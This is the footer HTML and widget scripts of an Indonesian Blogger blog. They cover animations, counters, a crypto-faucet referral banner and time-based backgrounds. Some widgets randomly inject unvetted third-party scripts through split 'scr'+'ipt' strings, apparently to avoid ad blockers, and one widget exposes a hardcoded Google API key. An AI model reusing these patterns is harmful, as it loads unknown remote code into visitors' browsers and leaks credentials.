<a dir='ltr' href='https://www.knkland.com/search/label/Wibu'>Wibu</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Wiki'>Wiki</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.knkland.com/search/label/Yugioh'>Yugioh</a>
<span class='label-count' dir='ltr'>(2)</span>
</span>
<div class='clear'></div>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<!-- end content-wrapper -->
<div id='ads-blog-bottom'>
<div class='home-ad-bot section' id='ads-home-bot' name='Home ADS Bottom'><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<a id="allcoans" rel="nofollow" href="https://allcoins.pw/?ref=523878"><img id="allcoins" /></a>

<script>
var kemunculanstart = Math.random()*100;


if (kemunculanstart < 50){

var daftarfaucet = ["https://allcoins.pw/?ref=523878"]
var gambarfaucet = ["https://allcoins.pw/img/728x90.png"]
var pilihanfocet = Math.floor(Math.random()*daftarfaucet.length);

var attstart = document.createAttribute("SRC");
var attstart2 = document.createAttribute("HREF");

attstart.value = gambarfaucet[pilihanfocet];

attstart2.value = daftarfaucet[pilihanfocet];

document.getElementById("allcoins").setAttributeNode(attstart);
document.getElementById("allcoans").setAttributeNode(attstart2);

}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
<div id='lower'>
<div class='row' id='lower-wrapper'>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (A)'><div class='widget PageList' data-version='1' id='PageList1'>
<div class='widget-content'>
<ul>
<li>
<a href='https://www.knkland.com/p/terms-and-conditions.html'>Terms and Conditions</a>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<div class='widget-content'>
<img onclick = "elementman();" border="0" data-original-height="66" data-original-width="365" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgvcIit6uJ5BSpSSUuzLHtaoU5vuMQ6A75_AcMqHsHz5LgQl1GSQAqK_5conJu8ZrMrbWQblGmTC3QLb3uDdez0FfdsTTB3kl8HXUvKAcBdrZnMtUjGCTLQTmNapnXHXB3Im-DmVGI8AxY/s320/BN6ElementMug.jpg" width="320" /><br />
<style id = "elementwind">
svg {
  max-width: 100%;
  height: auto;
  display: block;
}

/**
 * Paper Plane
 */
/*Paper Plane: Container*/
.plane-container {
  width: 200px;
  margin: 0px auto;
  z-index: 3;
}
 /*Paper Plane: Image*/
.plane {
  width: 100%;
  height: 60px;
}

/*Paper Plane: Animation*/
.plane-container {
  -webkit-animation: paper-plane-scoping 2s alternate infinite;
  -moz-animation: paper-plane-scoping 2s alternate infinite;
  animation: paper-plane-scoping 2s alternate infinite;

  -webkit-animation-timing-function: linear;
  -moz-animation-timing-function: linear;
  animation-timing-function: linear;
}

@-webkit-keyframes paper-plane-scoping {
  0% {
    -webkit-transform: translateY(0px);
    -moz-transform: translateY(0px);
    transform: translateY(0px);
  }
  100% {
    -webkit-transform: translateY(100px);
    -moz-transform: translateY(100px);
    transform: translateY(100px);
  }
}

.plane {
  -webkit-animation-timing-function: ease-in-out;
  -moz-animation-timing-function: ease-in-out;
  animation-timing-function: ease-in-out;

  -webkit-animation: paper-plane-soaring 4s forwards infinite;
  -moz-animation: paper-plane-soaring 4s forwards infinite;
  animation: paper-plane-soaring 4s forwards infinite;
}
@-webkit-keyframes paper-plane-soaring {
  0% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
  40% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  50% {
    -webkit-transform: rotate(15deg);
    -moz-transform: rotate(15deg);
    transform: rotate(15deg);
  }
  60% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  70% {
    -webkit-transform: rotate(-10deg);
    -moz-transform: rotate(-10deg);
    transform: rotate(-10deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
    -moz-transform: rotate(0deg);
    transform: rotate(0deg);
  }
}

/**
 * Clouds
 */
.clouds {
  position: absolute;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  overflow: hidden;
  transform: translateZ(0);
}

.cloud {
  position: absolute;
  top: 20%;
  width: 300px;
  right: 0;
  opacity: 1;
}

.cloud.front {
  z-index: 9;
}

.cloud.distant {
  z-index: 1;
}

.cloud.background {
  z-index: 1;
}

/*Cloud Sizing*/
.cloud.smaller {
  margin-right: 400px;
  width: 100px;
  margin-top: 50px;
}

.cloud.small {
  margin-right: 200px;
  width: 150px;
}

.cloud.big {
  width: 500px;
  margin-top: 50px;
  margin-right: 150px;
}

.cloud.massive {
  width: 600px;
  margin-top: 20px;
  margin-right: 0px;
}


/*Cloud: Animation*/
.cloud {
  -webkit-animation-name: cloud-movement;
  -webkit-animation-timing-function: linear;
  -webkit-animation-direction: forwards;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-duration: 8s;

  -moz-animation-name: cloud-movement;
  -moz-animation-timing-function: linear;
  -moz-animation-direction: forwards;
  -moz-animation-iteration-count: infinite;
  -moz-animation-duration: 8s;

  animation-name: cloud-movement;
  animation-timing-function: linear;
  animation-direction: forwards;
  animation-iteration-count: infinite;
  animation-duration: 8s;
}

.slow {
  -webkit-animation-duration: 9.2s;
  -moz-animation-duration: 9.2s;
  animation-duration: 9.2s;
}

.slower {
  -webkit-animation-duration: 11.2s;
  -moz-animation-duration: 11.2s;
  animation-duration: 11.2s;
}

.slowest {
  -webkit-animation-duration: 13.5s;
  -moz-animation-duration: 13.5s;
  animation-duration: 13.5s;
}

.super-slow {
  -webkit-animation-duration: 20.5s;
  -moz-animation-duration: 20.5s;
  animation-duration: 20.5s;
}

@-webkit-keyframes cloud-movement {
  0% {
    opacity: 0.1;
    -webkit-transform: translateX(300px);
    -moz-transform: translateX(300px);
    transform: translateX(300px);
  }
  10% {

    opacity: 0.7;
  }
  90% {
    opacity: 0;
  }
  100% {
    opacity: 0;
    -webkit-transform: translateX(-1000px);
    -moz-transform: translateX(-1000px);
    transform: translateX(-1000px);
  }
}
</style>

<style id = 'elementwater'>
.bubble-container {
  width: 10rem;
  height: 10rem;
  position: absolute;
  top: 120%;
  left: 30%;
  animation-duration: 8s;
  animation-name: rise;
  animation-iteration-count: 1;
}

.bubble {
  background: radial-gradient(
    circle,
    rgba(187, 222, 222, 1) 0%,
    rgba(219, 238, 238, 0) 53%,
    rgb(255 255 255) 73%,
    rgba(187, 222, 222, 1) 100%
  );
  width: 100%;
  height: 100%;
  border-radius: 50%;
  border-left: 1px solid white;
  border-right: 1px solid #7b027747;
  position: absolute;
  box-shadow: -1px -1px 5px rgb(41 169 139 / 28%);
  animation-delay:4s;
  animation-duration: 1s;
  animation-name: disappear-bubble;
  animation-iteration-count:1;
  animation-fill-mode: forwards;
}

.bubble::after {
  content: "";
  width: 2rem;
  height: 2rem;
  position: absolute;
  left: 66%;
  top: 20%;
  transform: skew(-0deg, 40deg) rotate(125deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    90deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 50%
  );
  border-radius: 50%;
}

.bubble::before {
  content: "";
  width: 2rem;
  height: 3rem;
  position: absolute;
  left: 20%;
  top: 50%;
  transform: rotate(296deg) skew(-22deg, 34deg);
  border-top-right-radius: 50%;
  background: linear-gradient(
    89deg,
    rgb(255 255 255) 0%,
    rgb(255 255 255 / 0%) 26%
  );
  border-radius: 50%;
}

.soup-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  background: linear-gradient(
    90deg,
    rgba(255, 255, 255, 0) 22%,
    rgba(220, 125, 215, 0) 47%,
    rgb(204 68 197 / 13%) 79%,
    rgb(27 191 35 / 6%) 93%
  );
  transform: rotate(45deg);
  border-right: 1px solid #00000030;
}

.dotted-layer {
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  width: 100%;
  height: 100%;
  border-radius: 50%;
  position: absolute;
  left: -1%;
  top: -1%;
  opacity: 0;
}

.dotted-layer.pink {
  border: 2px dotted #a24ea269;
  animation-delay:4s;
  animation-duration: 2s;
  animation-name: disappear-dots-pink;
  animation-iteration-count: 1;
}

.dotted-layer.white {
  border: 4px dotted white;
  animation-delay:4s;
  animation-duration: 4s;
  animation-name: disappear-dots-white;
  animation-iteration-count: 1;
}

@keyframes disappear-bubble {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
  }
}

@keyframes disappear-dots-pink {
  from {
    opacity: 1;
  }

  to {
    opacity: 0;
    transform: scale(1.1, 1.1);
  }
}
@keyframes disappear-dots-white {
  from {
    opacity: 1;
    transform: scale(0.95, 0.95);
  }

  to {
    opacity: 0;
    transform: scale(1.2, 1.2);
  }
}

@keyframes rise {
  to {
    top: 3rem
  }
}
</style>

<script>
var wind = document.getElementById('elementwind').innerHTML;
document.getElementById('elementwind').innerHTML = '';
var water = document.getElementById('elementwater').innerHTML;
document.getElementById('elementwater').innerHTML = '';

function elementman(){
var pilihanelement = Math.ceil(Math.random()*2);

if (pilihanelement == 1){
document.getElementById("content-wrapper").innerHTML = '<div class="plane-container"><a href="http://customer.io/" target="_blank"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="1131.53px" height="379.304px" viewBox="0 0 1131.53 379.304" enable-background="new 0 0 1131.53 379.304" xml:space="preserve" class="plane"><polygon fill="#D8D8D8" points="72.008,0 274.113,140.173 274.113,301.804 390.796,221.102 601.682,367.302 1131.53,0.223  "/><polygon fill="#C4C4C3" points="1131.53,0.223 274.113,140.173 274.113,301.804 390.796,221.102   "/></svg></a></div><div class="clouds"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px"height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud big front slowest"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant smaller"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud small slow"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 c-8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 C245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 S20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" height="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud distant super-slow massive"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg><svg version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="762px" eight="331px" viewBox="0 0 762 331" enable-background="new 0 0 762 331" xml:space="preserve" class="cloud slower"><path fill="#FFFFFF" d="M715.394,228h-16.595c0.79-5.219,1.201-10.562,1.201-16c0-58.542-47.458-106-106-106 -8.198,0-16.178,0.932-23.841,2.693C548.279,45.434,488.199,0,417.5,0c-84.827,0-154.374,65.401-160.98,148.529 245.15,143.684,232.639,141,219.5,141c-49.667,0-90.381,38.315-94.204,87H46.607C20.866,228,0,251.058,0,279.5 20.866,331,46.607,331h668.787C741.133,331,762,307.942,762,279.5S741.133,228,715.394,228z"/></svg></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwind').innerHTML = wind;
}

if (pilihanelement == 2){
var sumberair = "https://codepen.io/boberte/pen/qBqRVmO";
document.getElementById("content-wrapper").innerHTML = '<div class="bubble-container" id="bubbleelement"><div class="bubble"><div class="soup-layer"></div> </div><div class="dotted-layer pink"></div><div class="dotted-layer white"></div></div>' + document.getElementById("content-wrapper").innerHTML
document.getElementById('elementwater').innerHTML = water;
setInterval(()=> {
  const bubbleContainer = document.getElementById('bubbleelement');
  bubbleContainer.className = "bubble-container";
  bubbleContainer.innerHTML = `<div class="bubble">
    <div class="soup-layer"></div> 
  </div>
  <div class="dotted-layer pink"></div>
  <div class="dotted-layer white"></div>`;
  bubbleContainer.style.left = `${(Math.random() * 100)}%`;
  document.body.appendChild(bubbleContainer);
  var bubblesCount = document.body.childElementCount;
  if(bubblesCount >17){
    document.body.removeChild(document.body.childNodes[0]);    
  }
}, 500);
}

}
</script>
</div>
<div class='clear'></div>
</div><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>Postingan Terbaru</h2>
<div class='post-summary'>
<h3><a href='https://www.knkland.com/2024/08/apakah-benar.html'>Apakah Benar?</a></h3>
<p>
&#160; Hai hai semua ^_^ aye Admin K. Berjumpa lagi di blog ini, KnK Land. Kali ini aye akan memberikan salah satu soal pembuktian matematika sed...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgH3GjToLZ4zmn-7Lo9p4V-guxblUnUx0Nc6mgH9zk0n2yH4rBip53mkD_bWXpRMAPNX379fAa5dw4seP6fnAOfAUuRPJLg7GDs5Ip3o3-8gakym4LBZFYOBPxMqPx0k2ddCVCb4PiFNhceKYVbKgV6uIPc17GPlUeD51ua7i_4SCzH5YZqAzMd4VWySvE/w640-h91/soal%20bukti%20dengan%20penyangga.PNG'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML12'>
<h2 class='title'>This Blog is protected by DMCA.com</h2>
<div class='widget-content'>
<a href="//www.dmca.com/Protection/Status.aspx?ID=1b6d8ece-f2a6-4375-9c01-1e182fff6b43" target="_blank" title="Check blog Protection Status" class="dmca-badge"> <img src ="//www.dmca.com/Badges/dmca_protected_sml_120o.png" alt="DMCA.com for Blogger blogs" /></a> <script src="//images.dmca.com/Badges/DMCABadgeHelper.min.js"> </script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML2'>
<div class='widget-content'>
<a href="http://www.codecogs.com" target="_blank"><img src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v4ioMn-pEULP3_NJGu2iRmtaa7eR2-BdUSUk4cSTVN6ZvcxjHsSlkxWcsexBdqFE-UsZfnm28qeZ0jFgE79JjpV3xJj2-oW_lufwZkKgA0INr1HJgBoLw=s0-d" border="0" title="CodeCogs - An Open Source Scientific Library" alt="CodeCogs - An Open Source Scientific Library"></a>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (B)'><div class='widget HTML' data-version='1' id='HTML23'>
<div class='widget-content'>
<script>

function refLatex(){

 

for (let imgOrd = 1; imgOrd < document.getElementsByTagName("img").length; imgOrd ++){
  if (document.getElementsByTagName("img")[imgOrd].src.split('/latex.codecogs.com/gif.latex?').length > 1){
    document.getElementsByTagName("img")[imgOrd].src = document.getElementsByTagName("img")[imgOrd].src.split('https://').join('http://').split('/latex.codecogs.com/gif.latex?').join('/www.sciweavers.org/tex2img.php?eq=') + '&bc=White&fc=Black&im=jpg&fs=12&ff=arev&edit=0';
  }
}

 

}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<div class='widget-content'>
<script src="https://ajax.googleapis.com/ajax/libs/webfont/1.6.26/webfont.js"></script>
<script>
const API_KEY = 'AIzaSyBTPAz_OQr140D1rtD0o6vwM63XohXw8Ds';
let fontsList = [];
const el = document.querySelector(".box");
async function loadFontsList() {
    try {
        const result = await fetch('https://www.googleapis.com/webfonts/v1/webfonts?key=' + API_KEY);
        const data = await result.json();
        console.log('loaded google fonts list: ', data.items.length);
        return data.items;
    } catch (error) {
        console.log('loadFontsList', error, error.message);
    }
}
function loadRandomFont(fontsList) {
    const randomIndex = Math.floor(Math.random() * fontsList.length);
    const choosedFont = fontsList[randomIndex].family;
    WebFont.load({
        google: {
            families: [choosedFont]
        }
    });
    console.log('choosed font: ', choosedFont);
    return choosedFont;
}
function updateFont(el, choosedFont) {
    el = document.querySelector(".box");
    el.style.fontFamily = choosedFont;
    el.setAttribute('title', choosedFont);
}
async function main() {
    fontsList = await loadFontsList();
    const choosedFont = loadRandomFont(fontsList);
    updateFont(el, choosedFont);
    el.style.visibility = "visible";
}
main();
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML6'>
<div class='widget-content'>
<script type='text/javascript'>
<!--
var now = new Date();
var hours = now.getHours();
var tanggalnow = now.getDate();
var bulannow = now.getMonth();


//16-18 sore
if (hours >= 16 && hours <= 18){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhmxQ0QgWbDHgiSuyYAwIdprhAxTzWkppLhS2h_n3OsyT-c2HerVg-Ea8m5ny3hF_Lhia6YLHdGdfXuSuAWqE9nHD-VVzuqQFUzibimjAS3PlAW2ZjY_47XeWj9lJfYpduIlJi60ZrPw_Y/s1600/sore.png')";
//19-21 malam
} else if (hours >= 19 && hours <= 21){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//22-4 malam
} else if (hours >= 22 || hours <= 4){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjrNgJTIZxvtJRce8FO12sBVrKhrBZ9uKznfc32VHMO73i4aVt5C089rMyN28lbkQVavjYm8xzHIQzXqkpEI9hvTfVMrwj5iUkqtib3mR4K-Xxvxl0zPevPWrMxIQePCelv5c1NL_78mrY/s1334/malam.png')";
//5-6 pagi
} else if (hours >= 5 && hours <= 7){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//7-8 pagi
} else if (hours >= 7 && hours <= 8){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgijCww42fJPOxvrQEpdsEFfzlJPJomG8N4S52spMaBA1e-5UuEY1gV30yQtJLptgTg3EvslRaZ3UDFQu5nwtuZp64sRGJfsc8TbDswu1ZN-c9xAdOjfAifmmDg6IKTXXqiFhpIFuZs97U/s1600/pagi.png')";
//9-15 siang
} else if (hours >= 9 && hours <= 15){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh_S2kSLMn2m1riRkZ5bflu4USKWi6Ibm-RIVtwv6cFYA5I-AkLHOoe9Ju1NSx-ivEuUcMUu7iBlQQaLYtIIO2IhLu2tYGML1ghiEFe-Yw3jsx8QU4Vfm8C0KsrXoQhcEK8imaeJb_P-Oo/s1600/siang.png')";
};

if ((tanggalnow == 1 && bulannow == 0)&& Math.random()<0.9){
document.body.style.background="url('https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEivAiz45SDYqvGVFPpjFbSGnlbo5H5wkdg38CDR_pLyQmUKi29Mwdfyt6WM7dKapggUHMGJnzmJ-Ekzs8v8EE24QYUH_aOEJFC-laHFGgV4WCQXztv6Zm5NItbdIfjSPNetlpFwFRYwz1w/s1600/new+year.png')";
//19-21 malam
}

if (Math.random() < 0.1){
document.body.style.background="url('https://raw.githubusercontent.com/swrdfgd/wally/main/"+Math.ceil(Math.random()*55)+".png')";
}

document.body.style.backgroundSize="cover";
document.body.style.backgroundAttachment = "fixed";
document.body.style.backgroundRepeat = "no-repeat";
//-->
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<!-- Statcounter code for KnK Land http://www.knkland.com on Blogger -->
<script type="text/javascript">
//<![CDATA[
var sc_project=12055675; 
var sc_invisible=0; 
var sc_security="258a89b1"; 
var scJsHost = "https://";
document.write("<sc"+"ript type='text/javascript' src='" + scJsHost+ "statcounter.com/counter/counter_xhtml.js'></"+"script>");
//]]>
</script>
<noscript><div class="statcounter"><a title="Web Analytics" href="https://statcounter.com/" class="statcounter"><img class="statcounter" src="https://c.statcounter.com/12055675/0/258a89b1/0/" alt="Web Analytics" /></a></div></noscript>
<!-- End of Statcounter Code -->

<script language="javascript">
var u=155753; 
var vsbl=0;
var l='';
</script>
<script type="text/javascript" language="javascript" src="//hitslog.com/counter.js"></script>
<script language="javascript">
document.write('<a href=http://hitslog.com/><img border=0 width=1 height=1 src=http://hitslog.com/hl.php?'+l+'></a>');
</script>
<noscript>
<a href="http://hitslog.com/"><img border="0" width="1" height="1" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tRneeonOrDSB1-yfRWmh2O9LPTJiMEFpxy6_Vl1MLmj8xFX-T-Se7Wuqs5Q_TLe20m4w7UkoHNtbuVShV7E73qCq-CgQ=s0-d" alt="free hit counter"></a>
</noscript>
</div>
<div class='clear'></div>
</div></div>
</div>
<div id='lowerbar-wrapper'>
<div class='lowerbar ty-trigger section' id='Footer Widget (c)'><div class='widget HTML' data-version='1' id='HTML15'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 5){
document.write('<scr' + 'ipt src="' + 'https://allcoins.pw/js/ref.js' + '" refid="523878"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Komentar Terbaru</h2>
<div class='widget-content'>
<span class="latestcomments" data-no="3"></span>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML18'>
<div class='widget-content'>
<script>

if (Math.random()*100 < 10){
document.write('<scr' + 'ipt data-cfasync="false" src="' + '//dmmzkfd82wayn.cloudfront.net/?kzmmd=920000"'+'"></scr' + 'ipt>');
}

</script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div id='jugas_footer'>
<div class='copy-container row'>
<div class='jugas_footer_copyright'>
                       Created By <a href='http://soratemplates.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates'>SoraTemplates</a> | Distributed By <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0088ff;' target='_blank'>Gooyaabi Templates</a>
</div>
<div class='bottom-bar-social blue no-items section' id='Footer social widget' name='Footer Social Widget'>
</div>
</div>
</div>
</div>
<script type='text/javascript'>
//<![CDATA[

// Plugin: SelectNav.js ~ url: https://github.com/lukaszfiszer/selectnav.js
window.selectnav=function(){"use strict";var e=function(e,t){function c(e){var t;if(!e)e=window.event;if(e.target)t=e.target;else if(e.srcElement)t=e.srcElement;if(t.nodeType===3)t=t.parentNode;if(t.value)window.location.href=t.value}function h(e){var t=e.nodeName.toLowerCase();return t==="ul"||t==="ol"}function p(e){for(var t=1;document.getElementById("selectnav"+t);t++);return e?"selectnav"+t:"selectnav"+(t-1)}function d(e){a++;var t=e.children.length,n="",l="",c=a-1;if(!t){return}if(c){while(c--){l+=o}l+=" "}for(var v=0;v<t;v++){var m=e.children[v].children[0];if(typeof m!=="undefined"){var g=m.innerText||m.textContent;var y="";if(r){y=m.className.search(r)!==-1||m.parentNode.className.search(r)!==-1?f:""}if(i&&!y){y=m.href===document.URL?f:""}n+='<option value="'+m.href+'" '+y+">"+l+g+"</option>";if(s){var b=e.children[v].children[1];if(b&&h(b)){n+=d(b)}}}}if(a===1&&u){n='<option value="">'+u+"</option>"+n}if(a===1){n='<select class="selectnav" id="'+p(true)+'">'+n+"</select>"}a--;return n}e=document.getElementById(e);if(!e){return}if(!h(e)){return}if(!("insertAdjacentHTML"in window.document.documentElement)){return}document.documentElement.className+=" js";var n=t||{},r=n.activeclass||"active",i=typeof n.autoselect==="boolean"?n.autoselect:true,s=typeof n.nested==="boolean"?n.nested:true,o=n.indent||"-",u=n.label||"Menu",a=0,f=" selected ";e.insertAdjacentHTML("afterend",d(e));var l=document.getElementById(p());if(l.addEventListener){l.addEventListener("change",c)}if(l.attachEvent){l.attachEvent("onchange",c)}return l};return function(t,n){e(t,n)}}();

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// Tabslet jQuery plugin -  http://vdw.staytuned.gr
(function($,window,undefined){$.fn.tabslet=function(options){var defaults={mouseevent:"click",attribute:"href",animation:false,autorotate:false,pauseonhover:true,delay:2000,active:1,controls:{prev:".prev",next:".next"}};var options=$.extend(defaults,options);return this.each(function(){var $this=$(this);options.mouseevent=$this.data("mouseevent")||options.mouseevent;options.attribute=$this.data("attribute")||options.attribute;options.animation=$this.data("animation")||options.animation;options.autorotate=$this.data("autorotate")||options.autorotate;options.pauseonhover=$this.data("pauseonhover")||options.pauseonhover;options.delay=$this.data("delay")||options.delay;options.active=$this.data("active")||options.active;$this.find("> div").hide();$this.find("> div").eq(options.active-1).show();$this.find("> ul li").eq(options.active-1).addClass("active");var fn=eval(function(){$(this).trigger("_before");$this.find("> ul li").removeClass("active");$(this).addClass("active");$this.find("> div").hide();var currentTab=$(this).find("a").attr(options.attribute);if(options.animation){$this.find(currentTab).animate({opacity:"show"},"slow",function(){$(this).trigger("_after")})}else{$this.find(currentTab).show();$(this).trigger("_after")}return false});var init=eval("$this.find('> ul li')."+options.mouseevent+"(fn)");init;var elements=$this.find("> ul li"),i=options.active-1;function forward(){i=++i%elements.length;options.mouseevent=="hover"?elements.eq(i).trigger("mouseover"):elements.eq(i).click();var t=setTimeout(forward,options.delay);$this.mouseover(function(){if(options.pauseonhover){clearTimeout(t)}})}if(options.autorotate){setTimeout(forward,0);if(options.pauseonhover){$this.on("mouseleave",function(){setTimeout(forward,1000)})}}function move(direction){if(direction=="forward"){i=++i%elements.length}if(direction=="backward"){i=--i%elements.length}elements.eq(i).click()}$this.find(options.controls.next).click(function(){move("forward")});$this.find(options.controls.prev).click(function(){move("backward")});$this.on("destroy",function(){$(this).removeData()})})};$(document).ready(function(){$('[data-toggle="tabslet"]').tabslet()})})(jQuery);

